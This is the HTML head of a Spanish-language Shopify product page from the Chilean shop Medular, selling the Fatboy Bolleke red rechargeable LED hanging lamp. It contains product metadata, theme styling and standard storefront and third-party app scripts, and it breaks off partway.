

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medular.cl/products/lampara-bolleke-red-1
body_size: 51510
content:
<!doctype html>

<html class="no-js" lang="es" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#ffffff">

    <title>Lámpara Bolleke Red</title><meta name="description" content="INFORMACIÓN DEL PRODUCTO ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED. Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y cre"><link rel="canonical" href="https://medular.cl/products/lampara-bolleke-red-1"><link rel="shortcut icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=96">
      <link rel="apple-touch-icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Lámpara Bolleke Red">
  <meta property="product:price:amount" content="124,900">
  <meta property="product:price:currency" content="CLP"><meta property="og:image" content="http://medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&width=2048">
  <meta property="og:image:secure_url" content="https://medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&width=2048">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:description" content="INFORMACIÓN DEL PRODUCTO ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED. Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y cre"><meta property="og:url" content="https://medular.cl/products/lampara-bolleke-red-1">
<meta property="og:site_name" content="Medular Diseño "><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Lámpara Bolleke Red">
  <meta name="twitter:description" content="INFORMACIÓN DEL PRODUCTO ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED. Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica. Encuentra en 3 colores, Taupe, Verde y Rojo. Dimensiones: Lazo: 100 cm Peso: 0,6 kg USB cable 150 cm Diámetro lámpara ø 20 cm Duración: Configuración 1 (luz baja): 24 horas Configuración 2 Luz media): 15 horas Configuración 3 Luz Alta): 6 horas Instrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos"><meta name="twitter:image" content="https://medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?crop=center&height=1200&v=1765477618&width=1200">
  <meta name="twitter:image:alt" content="Lámpara Bolleke Red - Medular Diseño Lamparas">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 3934719344682,
    "offers": [{
          "@type": "Offer",
          "name": "Lámpara Bolleke Red",
          "availability":"https://schema.org/InStock",
          "price": 124900.0,
          "priceCurrency": "CLP",
          "priceValidUntil": "2026-02-02","sku": "100100800077","url": "https://medular.cl/products/lampara-bolleke-red-1?variant=29434812694570"
        }
],"brand": {
      "@type": "Brand",
      "name": "Fatboy"
    },
    "name": "Lámpara Bolleke Red",
    "description": "INFORMACIÓN DEL PRODUCTO ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED. Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\nEncuentra en 3 colores, Taupe, Verde y Rojo.\nDimensiones:  Lazo: 100 cm Peso: 0,6 kg USB cable 150 cm Diámetro lámpara ø 20 cm\nDuración: Configuración 1 (luz baja): 24 horas Configuración 2 Luz media): 15 horas Configuración 3 Luz Alta): 6 horas\nInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\n DETALLES DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm COLOR: Blanco con lazo rojo MATERIAL: Plástico DISEÑADO POR: Fatboy, Diseño Holandés CÓDIGO: 100100800077\n   ",
    "category": "Lamparas",
    "url": "https://medular.cl/products/lampara-bolleke-red-1",
    "sku": "100100800077","weight": {
        "@type": "QuantitativeValue",
        "unitCode": "kg",
        "value": 3.0
      },"image": {
      "@type": "ImageObject",
      "url": "https://medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&width=1024",
      "image": "https://medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&width=1024",
      "name": "Lámpara Bolleke Red - Medular Diseño Lamparas",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://medular.cl"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Lámpara Bolleke Red",
          "item": "https://medular.cl/products/lampara-bolleke-red-1"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1800px;
    --container-narrow-max-width: 1550px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Jost, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: 0.0em;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: -0.005em;

    /* Font sizes */
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.625rem;
    --text-sm: 0.6875rem;
    --text-base: 0.75rem;
    --text-lg: 1.0rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 94 148 94;
    --text-primary: 39 39 39;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 94 148 94;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 115 115 85;
    --button-text-secondary: 255 255 255;

    /* Status colors */
    --success-background: 238 241 235;
    --success-text: 112 138 92;
    --warning-background: 252 240 227;
    --warning-text: 227 126 22;
    --error-background: 245 229 229;
    --error-text: 170 40 38;

    /* Product colors */
    --on-sale-text: 227 79 79;
    --on-sale-badge-background: 227 79 79;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 190 189 185;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 71 71 71;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 39 39 39;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 39 39 39;

    /* Footer colors */
    --footer-background: 229 229 225;
    --footer-text: 39 39 39;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.0rem;
    --rounded-sm: 0.0rem;
    --rounded: 0.0rem;
    --rounded-lg: 0.0rem;
    --rounded-full: 9999px;

    --rounded-button: 0.0rem;
    --rounded-input: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 0px 50px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//medular.cl/cdn/shop/t/39/assets/cursor-close.svg?v=147174565022153725511768825728);
    --cursor-zoom-in-svg-url: url(//medular.cl/cdn/shop/t/39/assets/cursor-zoom-in.svg?v=154953035094101115921768825728);
    --cursor-zoom-out-svg-url: url(//medular.cl/cdn/shop/t/39/assets/cursor-zoom-out.svg?v=16155520337305705181768825728);
    --checkmark-svg-url: url(//medular.cl/cdn/shop/t/39/assets/checkmark.svg?v=77552481021870063511768825728);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-14);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-24);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        /* The !important are for the Shopify Payment button to ensure we override the default from Shopify styles */
        .button:not([disabled]):not(.button--outline):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          background-color: transparent !important;
          color: rgb(var(--button-outline-color) / var(--button-background-opacity, 1)) !important;
          box-shadow: inset 0 0 0 2px currentColor !important;
        }

        .button--outline:not([disabled]):hover {
          background: rgb(var(--button-background));
          color: rgb(var(--button-text-color));
          box-shadow: inset 0 0 0 2px rgb(var(--button-background));
        }
      }</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "split_rotation",
      pageType: "product",
      moneyFormat: "${{amount_no_decimals}}",
      moneyWithCurrencyFormat: "${{amount_no_decimals}} CLP",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Cerrar",
      accessibilityNext: "Siguiente",
      accessibilityPrevious: "Anterior",
      addToCartButton: "Añadir al carrito",
      soldOutButton: "Agotado",
      preOrderButton: "Pedido previo",
      unavailableButton: "No disponible",
      closeGallery: "Cerrar galería",
      zoomGallery: "Zoom",
      errorGallery: "No se puede cargar la imagen",
      soldOutBadge: "Agotado",
      discountBadge: "Ahorra @@",
      sku: "SKU:",
      searchNoResults: "No se encontraron resultados.",
      addOrderNote: "Añadir nota al pedido",
      editOrderNote: "Editar nota del pedido",
      shippingEstimatorNoResults: "No hacemos envíos a tu dirección.",
      shippingEstimatorOneResult: "Hay una tarifa de gastos de envío para tu dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de gastos de envío para tu dirección:",
      shippingEstimatorError: "Se produjo un error al recuperar las tarifas de gastos de envío:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(3934719344682); // Delete first to re-move the product
      recentlyViewedProducts.add(3934719344682);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><script type="module" src="//medular.cl/cdn/shop/t/39/assets/vendor.min.js?v=52426788336887041471768825697"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/39/assets/theme.js?v=64978337409734364391768825728"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/39/assets/sections.js?v=1890296099137719031768826121"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wRQ0ek_bukw5uZv0l4iJyavtnD2Iblf3vFxxeOXUmvw">
<meta name="google-site-verification" content="LXHFoK1IhX8YhkZWQMokia77hsk2wfrqUzX70h1hCqQ">
<meta name="facebook-domain-verification" content="tvxjd31zk43yqclmyu5paocq81s5bv">
<meta name="facebook-domain-verification" content="12egz53o97vgzy1kjeqy5xpei94hyq">
<meta name="google-site-verification" content="uyG8RwB0jUpDbdYc9kUacjp3EOZavbzgnhalFVle1YE">
<meta name="google-site-verification" content="4KDJ5DwQrye42nHTWdWr4cQgbxSwXAtDSXDT6Yq2VjM">
<meta name="google-site-verification" content="Fgx4QPt2QLGTzH4NjRtb-lGGGZcJwZntH8Skis2T3aA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25966404/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://medular.cl/products/lampara-bolleke-red-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f47ac925cb3a6254b213bb76b64720dd","betas":["rich-media-storefront-analytics"],"domain":"medular.cl","predictiveSearch":true,"shopId":25966404,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medular-chile.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"Copia de Super Verano - Medular","id":185430311226,"schema_name":"Impact","schema_version":"5.2.0","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "medular.cl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/8afeb9e8916683e8fa778261d\/5971c3ccc7d16b2e0cabe1f4b.js?shop=medular-chile.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=medular-chile.myshopify.com","\/\/swymv3starter-01.azureedge.net\/code\/swym-shopify.js?shop=medular-chile.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-10c1ef073c32b2bf7dc2e17a955d791b.js?shop=medular-chile.myshopify.com","https:\/\/databot-chatbot-backend.herokuapp.com\/api\/script\/2150\/XFTZMPXOBJNRHYYF?shop=medular-chile.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25966404,"offset":-10800,"reqid":"7d99693a-f17f-4c9e-9c1f-ee4c60364042-1769147661","pageurl":"medular.cl\/products\/lampara-bolleke-red-1","u":"f340268df506","p":"product","rtyp":"product","rid":3934719344682};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//medular.cl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
